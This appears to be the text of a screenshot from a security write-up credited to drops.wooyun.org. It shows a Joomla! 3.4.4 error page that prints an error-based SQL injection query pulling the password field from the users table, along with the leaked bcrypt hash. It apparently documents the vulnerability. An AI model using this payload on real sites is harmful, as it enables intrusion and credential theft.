 Joomla! 3.4.4
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 Duplicate entry '$2y$10$00SP3W0GBrlycehfkWA/7umllU8cijy8jx1ivz3N8z/uqpgIEV6Wu1' for key 'group_key' SQL=SELECT (select 1 from (select
count(*),concat((select concat(password) from m0kgy_users limit 0,1),floor(rand(0)*2)) from information_schema.tables group by 2)x),uc.name AS editor
FROM `m0kgy_ucm_history` AS h LEFT JOIN m0kgy_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1
ORDER BY `h`.`save_date`
drops.wooyun.org